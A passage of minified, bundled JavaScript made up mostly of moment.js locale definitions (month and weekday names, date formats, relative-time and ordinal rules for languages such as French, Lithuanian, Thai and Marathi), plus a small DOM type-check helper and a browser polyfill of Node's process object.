t=/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,n=/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?)/i,r=/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?|janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,i=[/^janv/i,/^févr/i,/^mars/i,/^avr/i,/^mai/i,/^juin/i,/^juil/i,/^août/i,/^sept/i,/^oct/i,/^nov/i,/^déc/i];e.defineLocale("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsRegex:r,monthsShortRegex:r,monthsStrictRegex:t,monthsShortStrictRegex:n,monthsParse:i,longMonthsParse:i,shortMonthsParse:i,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",w:"une semaine",ww:"%d semaines",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|)/,ordinal:function(e,t){switch(t){case"D":return e+(1===e?"er":"");default:case"M":case"Q":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(5093))},5533:function(e,t,n){!function(e){"use strict";var t={1:"-inci",5:"-inci",8:"-inci",70:"-inci",80:"-inci",2:"-nci",7:"-nci",20:"-nci",50:"-nci",3:"-üncü",4:"-üncü",100:"-üncü",6:"-ncı",9:"-uncu",10:"-uncu",30:"-uncu",60:"-ıncı",90:"-ıncı"};e.defineLocale("az",{months:"yanvar_fevral_mart_aprel_may_iyun_iyul_avqust_sentyabr_oktyabr_noyabr_dekabr".split("_"),monthsShort:"yan_fev_mar_apr_may_iyn_iyl_avq_sen_okt_noy_dek".split("_"),weekdays:"Bazar_Bazar ertəsi_Çərşənbə axşamı_Çərşənbə_Cümə axşamı_Cümə_Şənbə".split("_"),weekdaysShort:"Baz_BzE_ÇAx_Çər_CAx_Cüm_Şən".split("_"),weekdaysMin:"Bz_BE_ÇA_Çə_CA_Cü_Şə".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[sabah saat] LT",nextWeek:"[gələn həftə] dddd [saat] LT",lastDay:"[dünən] LT",lastWeek:"[keçən həftə] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s əvvəl",s:"bir neçə saniyə",ss:"%d saniyə",m:"bir dəqiqə",mm:"%d dəqiqə",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir il",yy:"%d il"},meridiemParse:/gecə|səhər|gündüz|axşam/,isPM:function(e){return/^(gündüz|axşam)$/.test(e)},meridiem:function(e,t,n){return e<4?"gecə":e<12?"səhər":e<17?"gündüz":"axşam"},dayOfMonthOrdinalParse:/\d{1,2}-(ıncı|inci|nci|üncü|ncı|uncu)/,ordinal:function(e){if(0===e)return e+"-ıncı";var n=e%10,r=e%100-n,i=e>=100?100:null;return e+(t[n]||t[r]||t[i])},week:{dow:1,doy:7}})}(n(5093))},5543:function(e,t,n){!function(e){"use strict";e.defineLocale("en-il",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(5093))},5581:(e,t,n)=>{"use strict";n.d(t,{Ng:()=>o,sb:()=>a,vq:()=>i});var r=n(8979);function i(e){return e instanceof(0,r.A)(e).Element||e instanceof Element}function a(e){return e instanceof(0,r.A)(e).HTMLElement||e instanceof HTMLElement}function o(e){return"undefined"!=typeof ShadowRoot&&(e instanceof(0,r.A)(e).ShadowRoot||e instanceof ShadowRoot)}},5606:e=>{var t,n,r=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function o(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var s,l=[],u=!1,d=-1;function c(){u&&s&&(u=!1,s.length?l=s.concat(l):d=-1,l.length&&f())}function f(){if(!u){var e=o(c);u=!0;for(var t=l.length;t;){for(s=l,l=[];++d<t;)s&&s[d].run();d=-1,t=l.length}s=null,u=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function _(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new h(e,t)),1!==l.length||u||o(f)},h.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=_,r.addListener=_,r.once=_,r.off=_,r.removeListener=_,r.removeAllListeners=_,r.emit=_,r.prependListener=_,r.prependOnceListener=_,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},5719:function(e,t,n){!function(e){"use strict";var t={words:{ss:["sekunda","sekunde","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],d:["jedan dan","jednog dana"],dd:["dan","dana","dana"],M:["jedan mesec","jednog meseca"],MM:["mesec","meseca","meseci"],y:["jednu godinu","jedne godine"],yy:["godinu","godine","godina"]},correctGrammaticalCase:function(e,t){return e%10>=1&&e%10<=4&&(e%100<10||e%100>=20)?e%10==1?t[0]:t[1]:t[2]},translate:function(e,n,r,i){var a,o=t.words[r];return 1===r.length?"y"===r&&n?"jedna godina":i||n?o[0]:o[1]:(a=t.correctGrammaticalCase(e,o),"yy"===r&&n&&"godinu"===a?e+" godina":e+" "+a)}};e.defineLocale("sr",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljak_utorak_sreda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sre._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedelju] [u] LT";case 3:return"[u] [sredu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedelje] [u] LT","[prošlog] [ponedeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"pre %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:t.translate,dd:t.translate,M:t.translate,MM:t.translate,y:t.translate,yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(5093))},5766:function(e,t,n){!function(e){"use strict";var t={ss:"sekundė_sekundžių_sekundes",m:"minutė_minutės_minutę",mm:"minutės_minučių_minutes",h:"valanda_valandos_valandą",hh:"valandos_valandų_valandas",d:"diena_dienos_dieną",dd:"dienos_dienų_dienas",M:"mėnuo_mėnesio_mėnesį",MM:"mėnesiai_mėnesių_mėnesius",y:"metai_metų_metus",yy:"metai_metų_metus"};function n(e,t,n,r){return t?"kelios sekundės":r?"kelių sekundžių":"kelias sekundes"}function r(e,t,n,r){return t?a(n)[0]:r?a(n)[1]:a(n)[2]}function i(e){return e%10==0||e>10&&e<20}function a(e){return t[e].split("_")}function o(e,t,n,o){var s=e+" ";return 1===e?s+r(e,t,n[0],o):t?s+(i(e)?a(n)[1]:a(n)[0]):o?s+a(n)[1]:s+(i(e)?a(n)[1]:a(n)[2])}e.defineLocale("lt",{months:{format:"sausio_vasario_kovo_balandžio_gegužės_birželio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio".split("_"),standalone:"sausis_vasaris_kovas_balandis_gegužė_birželis_liepa_rugpjūtis_rugsėjis_spalis_lapkritis_gruodis".split("_"),isFormat:/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/},monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),weekdays:{format:"sekmadienį_pirmadienį_antradienį_trečiadienį_ketvirtadienį_penktadienį_šeštadienį".split("_"),standalone:"sekmadienis_pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis".split("_"),isFormat:/dddd HH:mm/},weekdaysShort:"Sek_Pir_Ant_Tre_Ket_Pen_Šeš".split("_"),weekdaysMin:"S_P_A_T_K_Pn_Š".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},calendar:{sameDay:"[Šiandien] LT",nextDay:"[Rytoj] LT",nextWeek:"dddd LT",lastDay:"[Vakar] LT",lastWeek:"[Praėjusį] dddd LT",sameElse:"L"},relativeTime:{future:"po %s",past:"prieš %s",s:n,ss:o,m:r,mm:o,h:r,hh:o,d:r,dd:o,M:r,MM:o,y:r,yy:o},dayOfMonthOrdinalParse:/\d{1,2}-oji/,ordinal:function(e){return e+"-oji"},week:{dow:1,doy:4}})}(n(5093))},5784:function(e,t,n){!function(e){"use strict";var t="január_február_marec_apríl_máj_jún_júl_august_september_október_november_december".split("_"),n="jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec".split("_");function r(e){return e>1&&e<5}function i(e,t,n,i){var a=e+" ";switch(n){case"s":return t||i?"pár sekúnd":"pár sekundami";case"ss":return t||i?a+(r(e)?"sekundy":"sekúnd"):a+"sekundami";case"m":return t?"minúta":i?"minútu":"minútou";case"mm":return t||i?a+(r(e)?"minúty":"minút"):a+"minútami";case"h":return t?"hodina":i?"hodinu":"hodinou";case"hh":return t||i?a+(r(e)?"hodiny":"hodín"):a+"hodinami";case"d":return t||i?"deň":"dňom";case"dd":return t||i?a+(r(e)?"dni":"dní"):a+"dňami";case"M":return t||i?"mesiac":"mesiacom";case"MM":return t||i?a+(r(e)?"mesiace":"mesiacov"):a+"mesiacmi";case"y":return t||i?"rok":"rokom";case"yy":return t||i?a+(r(e)?"roky":"rokov"):a+"rokmi"}}e.defineLocale("sk",{months:t,monthsShort:n,weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm"},calendar:{sameDay:"[dnes o] LT",nextDay:"[zajtra o] LT",nextWeek:function(){switch(this.day()){case 0:return"[v nedeľu o] LT";case 1:case 2:return"[v] dddd [o] LT";case 3:return"[v stredu o] LT";case 4:return"[vo štvrtok o] LT";case 5:return"[v piatok o] LT";case 6:return"[v sobotu o] LT"}},lastDay:"[včera o] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulú nedeľu o] LT";case 1:case 2:case 4:case 5:return"[minulý] dddd [o] LT";case 3:return"[minulú stredu o] LT";case 6:return"[minulú sobotu o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pred %s",s:i,ss:i,m:i,mm:i,h:i,hh:i,d:i,dd:i,M:i,MM:i,y:i,yy:i},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},5802:function(e,t,n){!function(e){"use strict";e.defineLocale("th",{months:"มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม".split("_"),monthsShort:"ม.ค._ก.พ._มี.ค._เม.ย._พ.ค._มิ.ย._ก.ค._ส.ค._ก.ย._ต.ค._พ.ย._ธ.ค.".split("_"),monthsParseExact:!0,weekdays:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์".split("_"),weekdaysShort:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์".split("_"),weekdaysMin:"อา._จ._อ._พ._พฤ._ศ._ส.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY เวลา H:mm",LLLL:"วันddddที่ D MMMM YYYY เวลา H:mm"},meridiemParse:/ก่อนเที่ยง|หลังเที่ยง/,isPM:function(e){return"หลังเที่ยง"===e},meridiem:function(e,t,n){return e<12?"ก่อนเที่ยง":"หลังเที่ยง"},calendar:{sameDay:"[วันนี้ เวลา] LT",nextDay:"[พรุ่งนี้ เวลา] LT",nextWeek:"dddd[หน้า เวลา] LT",lastDay:"[เมื่อวานนี้ เวลา] LT",lastWeek:"[วัน]dddd[ที่แล้ว เวลา] LT",sameElse:"L"},relativeTime:{future:"อีก %s",past:"%sที่แล้ว",s:"ไม่กี่วินาที",ss:"%d วินาที",m:"1 นาที",mm:"%d นาที",h:"1 ชั่วโมง",hh:"%d ชั่วโมง",d:"1 วัน",dd:"%d วัน",w:"1 สัปดาห์",ww:"%d สัปดาห์",M:"1 เดือน",MM:"%d เดือน",y:"1 ปี",yy:"%d ปี"}})}(n(5093))},5867:function(e,t,n){!function(e){"use strict";e.defineLocale("lo",{months:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),monthsShort:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),weekdays:"ອາທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysShort:"ທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysMin:"ທ_ຈ_ອຄ_ພ_ພຫ_ສກ_ສ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"ວັນdddd D MMMM YYYY HH:mm"},meridiemParse:/ຕອນເຊົ້າ|ຕອນແລງ/,isPM:function(e){return"ຕອນແລງ"===e},meridiem:function(e,t,n){return e<12?"ຕອນເຊົ້າ":"ຕອນແລງ"},calendar:{sameDay:"[ມື້ນີ້ເວລາ] LT",nextDay:"[ມື້ອື່ນເວລາ] LT",nextWeek:"[ວັນ]dddd[ໜ້າເວລາ] LT",lastDay:"[ມື້ວານນີ້ເວລາ] LT",lastWeek:"[ວັນ]dddd[ແລ້ວນີ້ເວລາ] LT",sameElse:"L"},relativeTime:{future:"ອີກ %s",past:"%sຜ່ານມາ",s:"ບໍ່ເທົ່າໃດວິນາທີ",ss:"%d ວິນາທີ",m:"1 ນາທີ",mm:"%d ນາທີ",h:"1 ຊົ່ວໂມງ",hh:"%d ຊົ່ວໂມງ",d:"1 ມື້",dd:"%d ມື້",M:"1 ເດືອນ",MM:"%d ເດືອນ",y:"1 ປີ",yy:"%d ປີ"},dayOfMonthOrdinalParse:/(ທີ່)\d{1,2}/,ordinal:function(e){return"ທີ່"+e}})}(n(5093))},5995:function(e,t,n){!function(e){"use strict";e.defineLocale("fil",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(5093))},6e3:function(e,t,n){!function(e){"use strict";e.defineLocale("ss",{months:"Bhimbidvwane_Indlovana_Indlov'lenkhulu_Mabasa_Inkhwekhweti_Inhlaba_Kholwane_Ingci_Inyoni_Imphala_Lweti_Ingongoni".split("_"),monthsShort:"Bhi_Ina_Inu_Mab_Ink_Inh_Kho_Igc_Iny_Imp_Lwe_Igo".split("_"),weekdays:"Lisontfo_Umsombuluko_Lesibili_Lesitsatfu_Lesine_Lesihlanu_Umgcibelo".split("_"),weekdaysShort:"Lis_Umb_Lsb_Les_Lsi_Lsh_Umg".split("_"),weekdaysMin:"Li_Us_Lb_Lt_Ls_Lh_Ug".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Namuhla nga] LT",nextDay:"[Kusasa nga] LT",nextWeek:"dddd [nga] LT",lastDay:"[Itolo nga] LT",lastWeek:"dddd [leliphelile] [nga] LT",sameElse:"L"},relativeTime:{future:"nga %s",past:"wenteka nga %s",s:"emizuzwana lomcane",ss:"%d mzuzwana",m:"umzuzu",mm:"%d emizuzu",h:"lihora",hh:"%d emahora",d:"lilanga",dd:"%d emalanga",M:"inyanga",MM:"%d tinyanga",y:"umnyaka",yy:"%d iminyaka"},meridiemParse:/ekuseni|emini|entsambama|ebusuku/,meridiem:function(e,t,n){return e<11?"ekuseni":e<15?"emini":e<19?"entsambama":"ebusuku"},meridiemHour:function(e,t){return 12===e&&(e=0),"ekuseni"===t?e:"emini"===t?e>=11?e:e+12:"entsambama"===t||"ebusuku"===t?0===e?0:e+12:void 0},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:"%d",week:{dow:1,doy:4}})}(n(5093))},6111:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?i[n][0]:i[n][1]}e.defineLocale("de-at",{months:"Jänner_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jän._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},6169:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};function r(e,t,n,r){var i="";if(t)switch(n){case"s":i="काही सेकंद";break;case"ss":i="%d सेकंद";break;case"m":i="एक मिनिट";break;case"mm":i="%d मिनिटे";break;case"h":i="एक तास";break;case"hh":i="%d तास";break;case"d":i="एक दिवस";break;case"dd":i="%d दिवस";break;case"M":i="एक महिना";break;case"MM":i="%d महिने";break;case"y":i="एक वर्ष";break;case"yy":i="%d वर्षे"}else switch(n){case"s":i="काही सेकंदां";break;case"ss":i="%d सेकंदां";break;case"m":i="एका मिनिटा";break;case"mm":i="%d मिनिटां";break;case"h":i="एका तासा";break;case"hh":i="%d तासां";break;case"d":i="एका दिवसा";break;case"dd":i="%d दिवसां";break;case"M":i="एका महिन्या";break;case"MM":i="%d महिन्यां";break;case"y":i="एका वर्षा";break;case"yy":i="%d वर्षां"}return i.replace(/%d/i,e)}e.defineLocale("mr",{months:"जानेवारी_फेब्रुवारी_मार्च_एप्रिल_मे_जून_जुलै_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),monthsShort:"जाने._फेब्रु._मार्च._एप्रि._मे._जून._जुलै._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"रविवार_सोमवार_मंगळवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगळ_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm वाजता",LTS:"A h:mm:ss वाजता",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm वाजता",LLLL:"dddd, D MMMM YYYY, A h:mm वाजता"},calendar:{sameDay:"[आज] LT",nextDay:"[उद्या] LT",nextWeek:"dddd, LT",lastDay:"[काल] LT",lastWeek:"[मागील] dddd, LT",sameElse:"L"},relativeTime:{future:"%sमध्ये",past:"%sपूर्वी",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/पहाटे|सकाळी|दुपारी|सायंकाळी|रात्री/,meridiemHour:function(e,t){return 12===e&&(e=0),"पहाटे"===t||"सकाळी"===t?e:"दुपारी"===t||"सायंकाळी"===t||"रात्री"===t?e>=12?e:e+12:void 0},meridiem:function(e,t,n){return e>=0&&e<6?"पहाटे":e<12?"सकाळी":e<17?"दुपारी":e<20?"सायंकाळी":"रात्री"},week:{dow:0,doy:6}})}(n(5093))},6181:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={s:["çend sanîye","çend sanîyeyan"],ss:[e+" sanîye",e+" sanîyeyan"],m:["deqîqeyek","deqîqeyekê"],mm:[e+" deqîqe",e+" deqîqeyan"],h:["saetek","saetekê"],hh:[e+" saet",e+" saetan"],d:["rojek","rojekê"],dd:[e+" roj",e+" rojan"],w:["hefteyek","hefteyekê"],ww:[e+" hefte",e+" hefteyan"],M:["mehek","mehekê"],MM:[e+" meh",e+" mehan"],y:["salek","salekê"],yy:[e+" sal",e+" salan"]};return t?i[n][0]:i[n][1]}function n(e){var t=(e=""+e).substring(e.length-1),n=e.length>1?e.substring(e.length-2):"";return 12==n||13==n||"2"!=t&&"3"!=t&&"50"!=n&&"70"!=t&&"80"!=t?"ê":"yê"}e.defineLocale("ku-kmr",{months:"Rêbendan_Sibat_Adar_Nîsan_Gulan_Hezîran_Tîrmeh_Tebax_Îlon_Cotmeh_Mijdar_Berfanbar".split("_"),monthsShort:"Rêb_Sib_Ada_Nîs_Gul_Hez_Tîr_Teb_Îlo_Cot_Mij_Ber".split("_"),monthsParseExact:!0,weekdays:"Yekşem_Duşem_Sêşem_Çarşem_Pêncşem_În_Şemî".split("_"),weekdaysShort:"Yek_Du_Sê_Çar_Pên_În_Şem".split("_"),weekdaysMin:"Ye_Du_Sê_Ça_Pê_În_Şe".split("_"),meridiem:function(e,t,n){return e<12?n?"bn":"BN":n?"pn":"PN"},meridiemParse:/bn|BN|pn|PN/,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"Do MMMM[a] YYYY[an]",LLL:"Do MMMM[a] YYYY[an] HH:mm",LLLL:"dddd, Do MMMM[a] YYYY[an] HH:mm",ll:"Do MMM[.] YYYY[an]",lll:"Do MMM[.] YYYY[an] HH:mm",llll:"ddd[.], Do MMM[.] YYYY[an] HH:mm"},calendar:{sameDay:"[Îro di saet] LT [de]",nextDay:"[Sibê di saet] LT [de]",nextWeek:"dddd [di saet] LT [de]",lastDay:"[Duh di saet] LT [de]",lastWeek:"dddd[a borî di saet] LT [de]",sameElse:"L"},relativeTime:{future:"di %s de",past:"berî %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,w:t,ww:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(?:yê|ê|\.)/,ordinal:function(e,t){var r=t.toLowerCase();return 